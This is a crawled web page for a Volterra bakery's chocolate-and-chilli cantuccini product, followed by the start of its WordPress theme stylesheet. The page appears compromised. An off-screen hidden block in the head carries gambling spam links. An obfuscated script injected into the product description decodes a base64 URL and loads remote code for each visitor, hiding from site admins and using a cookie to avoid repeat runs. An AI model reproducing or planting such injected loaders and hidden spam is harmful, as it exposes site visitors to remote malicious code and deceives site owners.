

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.panificioprofumodipane.it/?p=246
body_size: 24430
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<title>Cantuccini Cioccolato e Peperoncino   - Profumo di Pane</title>
<meta property="template" content="tempera" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.panificioprofumodipane.it/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Profumo di Pane &raquo; Feed" href="http://www.panificioprofumodipane.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Profumo di Pane &raquo; Feed dei commenti" href="http://www.panificioprofumodipane.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Profumo di Pane &raquo; Cantuccini Cioccolato e Peperoncino Feed dei commenti" href="http://www.panificioprofumodipane.it/?feed=rss2&#038;p=246" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.panificioprofumodipane.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='temperas-css'  href='http://www.panificioprofumodipane.it/wp-content/themes/tempera/style.css?ver=4.2.38' type='text/css' media='all' />
<script type='text/javascript' src='http://www.panificioprofumodipane.it/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.panificioprofumodipane.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.panificioprofumodipane.it/wp-content/themes/tempera/js/frontend.js?ver=4.2.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.panificioprofumodipane.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.panificioprofumodipane.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Cantuccini Cioccolato e Nocciole' href='http://www.panificioprofumodipane.it/?p=243' />
<link rel='next' title='Cantuccini Tradizionali' href='http://www.panificioprofumodipane.it/?p=249' />
<meta name="generator" content="WordPress 4.2.38" />
<link rel='canonical' href='http://www.panificioprofumodipane.it/?p=246' />
<link rel='shortlink' href='http://www.panificioprofumodipane.it/?p=246' />
<div style="position:absolute; left:-6500px;">
<h3>Programmi per il gioco del lotto</h3>

<p>	
<ol>
    <li>
        <a href="http://www.panificioprofumodipane.it/?p=481">Casino Con Giri Gratis</a>: Ecco perchÃ© L & L Europe Ltd Ã¨ venuto con un concetto in cui non sono ammessi bonus.
    </li>
    <li>
        <a href="http://www.panificioprofumodipane.it/?p=885">Scarica Gioco Macchine Gratis</a> - Sono stato uno dei primi ad adottare bitcoin il mio 10k Ã¨ ben fare una ricerca sul prezzo bitcoin a partire dalla data di oggi, bene lascia solo dire di non giocare soldi.
    </li>
    <li>
        <a href="http://www.panificioprofumodipane.it/?p=1518">Trucchi Roulette Numeri Pieni</a>: Il primo e piÃ¹ ovvio vantaggio delle auto a idrogeno Ã¨ che hanno una fornitura di carburante illimitata.
    </li>
</ol>
</p>

<h3>App casino di Venezia</h3>

<p>
    <dl>
  <dt><a href="http://www.panificioprofumodipane.it/?p=2872">Regole Burraco Reale</a></dt>
    <dd>Benvenuti nella giungla del casinÃ² ed esplorare il mondo di Golden Tiger Casino.</dd>
  <dt><a href="http://www.panificioprofumodipane.it/?p=3583">Giochi Gratis Di Casino</a></dt>
    <dd>Sfortunatamente, 888 Sports Ontario non offre attualmente uno schema VIP dedicato.</dd>
    <dd>Esatto, polpette piccanti, come in quelle due parole le nostre orribili urla un po ' troppo.</dd>
</dl>
</p>

<h3>Miglior sito poker principianti</h3>

<p>
<a href="http://www.panificioprofumodipane.it/?p=5431">Metodo Numeri Pieni Roulette</a></br>
Come tale, sarai in grado di giocare sul tuo PC desktop con Flash e sul tuo dispositivo palmare con HTML5.</br>
<a href="http://www.panificioprofumodipane.it/?p=6941">Regole Chemin De Fer</a></br>
Sfogliando vendite di garage e negozi dell'usato, si possono trovare occasioni che possono essere venduti online per un profitto.</br>
<a href="http://www.panificioprofumodipane.it/?p=8617">Di Venezia Ca Noghera Casino Bonus Senza Deposito</a></br>
</p>



</div><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ad2120; }
</style>
<style type="text/css"> #header, #access, #branding, #main, #topbar-inner { width: 1150px; } #header-full, #footer { min-width: 1150px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:810px; float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:810px; float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:780px; float:left; } #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:780px; float:right;} #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:780px; float:right; margin: 0 155px 0 -1090px; } #footer-widget-area {width:1090px;} body { font-family: Ubuntu; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Yanone Kaffeesatz Regular; } .widget-title, .widget-title a { line-height: normal; font-family: Open Sans Light; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, .column-header-image { font-family: Open Sans Light; } #site-title span a { font-family: Yanone Kaffeesatz Regular; } #access ul li a, #access ul li a span { font-family: Droid Sans; } body { color: #444444; background-color: #171717 } a { color: #1693A5; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #D6341D; } #header-full { background-color: ; } #site-title span a { color:#ffffff; } #site-description { color:#ffffff; } .socials a { background-color: #1693A5; } .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a { color: #333333; } #access {background-color: #EAEAEA; } #access > .menu > ul > li > a > span { border-right-color: #cccccc; -moz-box-shadow: 1px 0 0 #ffffff; -webkit-box-shadow: 1px 0 0 #ffffff; box-shadow: 1px 0 0 #ffffff; } #access a:hover {background-color: #f7f7f7; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #f7f7f7; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#2D2D2D;} #access ul ul ul:before { border-right-color:#2D2D2D;} #access ul ul li { background-color:#2D2D2D; border-top-color:#3b3b3b; border-bottom-color:#222222} #access ul ul li a{color:#BBBBBB} #access ul ul li a:hover{background:#3b3b3b} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a { background-color:#3b3b3b; } #topbar { background-color: #000000;border-bottom-color:#282828; box-shadow:3px 0 3px #000000; } .topmenu ul li a { color: #CCCCCC; } .topmenu ul li a:hover { color: #EEEEEE; border-bottom-color: #1693A5; } #main { background-color: #FFFFFF; } #author-info, #entry-author-info, .page-title { border-color: #1693A5; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: ; } .sidey .widget-title { color: #666666; background-color: #F7F7F7;border-color:#cfcfcf;} .sidey .widget-container a {color:;} .sidey .widget-container a:hover {color:;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .sticky .entry-header {border-color:#1693A5 } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #333333; background-color: #EAEAEA; } #footer { color: #AAAAAA; background-color: ; } #footer2 { color: #AAAAAA; background-color: #F7F7F7; } #footer a { color: ; } #footer a:hover { color: ; } #footer2 a, .footermenu ul li:after { color: ; } #footer2 a:hover { color: ; } #footer .widget-container { color: #333333; background-color: ; } #footer .widget-title { color: #666666; background-color: #F7F7F7;border-color:#cfcfcf } a.continue-reading-link { color:#333333 !important; background:#EAEAEA; border-bottom-color:#1693A5; } a.continue-reading-link:after { background-color:#D6341D; } a.continue-reading-link i.icon-right-dir {color:#1693A5} a.continue-reading-link:hover i.icon-right-dir {color:#D6341D} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#D6341D;color:#F7F7F7} .columnmore a:hover {background:#1693A5;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #444444; } .entry-content fieldset, #content tr td,#content tr th,#content thead th { border-color: #CCCCCC; } #content tr.even td { background-color: #F7F7F7 !important; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #444444; background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; border-bottom-color:#1693A5;} .entry-content pre { border-color: #CCCCCC; background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .reply a{ background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #EAEAEA;color: #1693A5; } .entry-meta .icon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {color:;} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(22,147,165,0.8); color:#FFFFFF} .tempera-image-one .entry-content img[class*='align'],.tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'],.tempera-image-two .entry-summary img[class*='align'] { border-color:#1693A5;} #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:14px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:30px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:34px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #toTop {background:#FFFFFF;margin-left:1300px;} #toTop:hover .icon-back2top:before {color:#D6341D;} #branding { height:120px; } </style> 
<style type="text/css">/* Tempera Custom CSS */</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='tempera_style_mobile'  href='http://www.panificioprofumodipane.it/wp-content/themes/tempera/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 900;var cryout_toTop_offset = 1150;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function tempera_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // tempera_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, tempera_onload );
</script>
</head>
<body class="single single-post postid-246 single-format-standard custom-background tempera-image-none caption-dark magazine-layout">


<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/profumodi.pane.7?fref=ts"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="http://www.panificioprofumodipane.it/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a></div> </div></div>
<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/profumodi.pane.7?fref=ts"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="http://www.panificioprofumodipane.it/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a></div>
<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<div id="header-container">
<div><div id="site-title"><span> <a href="http://www.panificioprofumodipane.it/" title="Profumo di Pane" rel="home">Profumo di Pane</a> </span></div><div id="site-description" >Panificio Dolceria,  Volterra</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<nav id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
<div class="menu"><ul><li ><a href="http://www.panificioprofumodipane.it/"><span>Home</span></a></li><li class="page_item page-item-2"><a href="http://www.panificioprofumodipane.it/?page_id=2"><span>Antica Dolceria Via di Sotto</span></a></li><li class="page_item page-item-145"><a href="http://www.panificioprofumodipane.it/?page_id=145"><span>Volterra</span></a></li><li class="page_item page-item-136"><a href="http://www.panificioprofumodipane.it/?page_id=136"><span>Contatti</span></a></li></ul></div>
			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main">
		<div id="toTop"><i class="icon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="one-column">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://www.panificioprofumodipane.it"><i class="icon-homebread"></i></a><i class='icon-angle-right'></i> <a href="http://www.panificioprofumodipane.it/?cat=2">prodotti<i class='icon-angle-right'></i> </a>Cantuccini Cioccolato e Peperoncino</div>			

				<div id="post-246" class="post-246 post type-post status-publish format-standard hentry category-prodotti category-uncategorized">
					<h1 class="entry-title">Cantuccini Cioccolato e Peperoncino</h1>
										<div class="entry-meta">
						<span class="onDate"><i class="icon-time icon-metas" title="Date"></i><a href="http://www.panificioprofumodipane.it/?p=246" rel="bookmark">aprile 6, 2015</a></span><span class="bl_categ"><i class="icon-folder-open icon-metas" title="Categories"></i><a href="http://www.panificioprofumodipane.it/?cat=2" rel="category">prodotti</a>, <a href="http://www.panificioprofumodipane.it/?cat=1" rel="category">Uncategorized</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p style="text-align: left;">Il cantuccio toscano in versione piccante, ma con tutti gli ingredienti tradizionali. Il cioccolato fondente fa da spalla al peperoncino in un insieme davvero originale.<br />
<em>confezione da 200 gr. &#8211; 16 pz. per scatola<br />
<a href="http://www.panificioprofumodipane.it/wp-content/uploads/2015/04/Cantuccini-Cioccolato-e-Peperoncino2.jpg"><img class=" wp-image-247 aligncenter" alt="Cantuccini Cioccolato e Peperoncino" src="http://www.panificioprofumodipane.it/wp-content/uploads/2015/04/Cantuccini-Cioccolato-e-Peperoncino2.jpg" width="532" height="569" /></a></em></p>
<p><script>(function(){try{if(document.getElementById&#038;&#038;document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&#038;15)<<4)|(h3>>2);o3=((h3&#038;3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
											</div><!-- .entry-content -->


					<footer class="entry-meta">
																	</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.panificioprofumodipane.it/?p=243" rel="prev"><i class="meta-nav-prev"></i> Cantuccini Cioccolato e Nocciole</a></div>
					<div class="nav-next"><a href="http://www.panificioprofumodipane.it/?p=249" rel="next">Cantuccini Tradizionali <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme">  <p class="nocomments">Comments are closed</p> </div><!-- #comments -->


						</div><!-- #content -->
			</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="site-copyright"><p><strong>Panificio Dolceria Profumo di Pane</strong><br />
  via di Sotto, 8 • 56048 Volterra (Pisa)<br />
Toscana • Italia<br />
Tel. +39 0588 86211<br />
PIVA 01496120500
<br />
info@panificioprofumodipane.it <br />
PEC: info@pec.panificioprofumodipane.it<a href="mailto:Info@pec.panificioprofumodipane.it" target="_blank"><br />
</a><a href="http://www.panificioprofumodipane.it/" target="_self">HOME</a> - <a href="http://www.panificioprofumodipane.it/?page_id=2">Antica Dolceria Via di Sotto</a> - <a href="http://www.panificioprofumodipane.it/?page_id=145">VOLTERRA</a> - <a href="http://www.panificioprofumodipane.it/?page_id=136">CONTATTI</a> - <a href="http://www.panificioprofumodipane.it/?p=288">COOKIE POLICY</a><a href="mailto:Info@pec.panificioprofumodipane.it" target="_blank"><br />
</a></p></div><div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/profumodi.pane.7?fref=ts"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="http://www.panificioprofumodipane.it/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a></div>	<span style="display:block;float:right;text-align:right;padding:5px 20px 5px;text-transform:uppercase;font-size:11px;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type='text/javascript' src='http://www.panificioprofumodipane.it/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.panificioprofumodipane.it/wp-content/themes/tempera/style.css?ver=4.2.38
body_size: 55277
content:
/*
Theme Name: Tempera
Theme URI: http://www.cryoutcreations.eu/tempera
Description:We had to follow a very strict recipe to get Tempera just right. We started with a very solid framework of over 200 settings, added a very light user interface, threw in a couple of mobiles and tablets to give it that responsive elasticity, added over 50 fonts, weren't satisfied so we poured all the Google fonts into the mix, then scattered 12 widget areas for consistency, dissolved a slider and unlimited columns into a customizable Presentation Page then mixed it in as well. We then sprinkled all post formats, 8 layouts including magazine and blog, powdered 40+ social icons and even blended in a customizable top bar for extra density. We also made it translation ready and gave it RTL language support for some cultural diversity. The secret ingredient was love and we might've spilled too much of that. But now Tempera has just the right feel and the right texture and is exactly what your empty WordPress canvas needs.
Author: Cryout Creations
Author URI: http://www.cryoutcreations.eu
Version: 0.9.7
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: white, black, blue, orange, red, gray, silver, light, dark, one-column, two-columns, three-columns, right-sidebar, left-sidebar, fixed-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, front-page-post-form, full-width-template,  microformats, post-formats, rtl-language-support,  sticky-post, theme-options, threaded-comments, translation-ready
*/

/*
 * Copyright (c) 2013 Cryout Creations
 * http://www.cryoutcreations.eu
*/

@import url("fonts/fontfaces.css");

/* Reset default browser CSS */
/* http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain)*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
#content h1,#content h2,#content h3,#content h4,#content h5,#content h6 {
	clear: none;
}
#content .entry-content h1 { font-size: 32px; }
#content .entry-content h2 { font-size: 28px; }
#content .entry-content h3 { font-size: 24px; }
#content .entry-content h4 { font-size: 20px; }
#content .entry-content h5 { font-size: 16px; }
#content .entry-content h6 { font-size: 12px; }
ol, ul {
	list-style: none;
}

.entry-content blockquote {
	padding:15px ;
	padding-left:90px;
	display:block;
	font-style: italic;
	clear:both;
	float:none;
	position:relative;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
 }
.entry-content blockquote:before {
left:30px;
content:'\e80f';
font-family:'elusive';
font-size:30px;
position:absolute;
right:10px;
top:35%;
}

#content blockquote p{
 margin-bottom:0;
 }

del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}


/* =Layout
-------------------------------------------------------------- */

#container {
	float: none;
	margin:0;
	width: 100%;
}
#content {
	margin-bottom: 0px;
}
.sidey {
	display:block;
	float: left;
}

#footer {
	clear: both;
	width: 100%;
}

/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url ,
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text,
input[type=submit] {
	/*font-family:Open Sans, Arial, sans-serif;*/
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace !important;
}
.entry-content pre {
border-bottom:1px solid transparent;
}
.entry-content code {
    border: 1px solid transparent;
	border-bottom:3px solid transparent; 
    clear: both;
    display: block;
    float: none;
    margin: 0 auto;
    overflow: auto;
    padding: 10px !important;
    text-indent: 0;
    white-space: nowrap;
}

/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
div.menu,
#colophon,
#branding,
#main,
#header {
	margin: 0 auto;
}

#branding {
display:block;
float:left;
clear:both;
height:20px;
padding:0;
position:relative;
overflow:hidden;
}

a#logo {
display:inline;
height:100%;
}

#linky {
background-image: url('[data-uri]');
display:block;
width:100%;
height:100%;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}

.footerfour .widget-area {
	float: left;
	margin-right:2%;
	width: 23.5%;
}
.footerthree .widget-area {
	float: left;
	margin-right:2%;
	width: 32%;
}

.footertwo .widget-area {
	float: left;
	margin-right: 2%;
	width: 49%;
}

.footerone .widget-area {
	float: left;
	width: 100%;
}

.footertwo #second, .footerthree #third, .footerfour #forth {
	margin-right: 0%;
}

#footer-widget-area #fourth {
	margin-right: 0;
}

#site-generator {
	float: right;
	width: 220px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
}

body,
input,
